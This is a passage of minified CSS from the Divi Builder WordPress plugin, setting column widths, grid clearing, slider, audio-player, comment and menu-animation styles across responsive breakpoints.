.et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4{width:33.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns4 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){width:25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:4% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row{padding:2% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner{padding:5.82% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single{padding:2.855% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-first-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:89%!important;max-width:89%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters4.et_pb_row{width:86%!important;max-width:86%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters2.et_pb_row{width:94%!important;max-width:94%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters1.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_row_inner.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;direction:ltr}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid{display:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item{float:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item img,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product{clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-right:0;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}.et_divi_builder #et_builder_outer_content .et_pb_gallery_item .et_pb_gallery_caption,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta{font-size:14px;margin:.4em 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget{width:100%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_with_image .et_pb_slide_description{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image{top:auto;bottom:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'3 .column.size-1of3'}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;-moz-animation:fadeLeft .4s ease-in-out;-o-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;-moz-animation:Grow .8s ease-in-out;-o-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;-moz-animation:flipInX .6s ease-in-out;-o-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;-moz-animation:flipInY .6s ease-in-out;-o-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description{padding-bottom:26%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:34%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module #commentform [class*=comment-form-] input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}}@media all and (min-width:981px) and (max-width:1100px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_description h2.et_pb_slide_title{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 70px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 47px 30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:250px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:108px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:340px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:242px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:210px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:145px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_right{margin-right:5px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter .percent{height:55px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter h3{padding:10px 0 0 0}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content 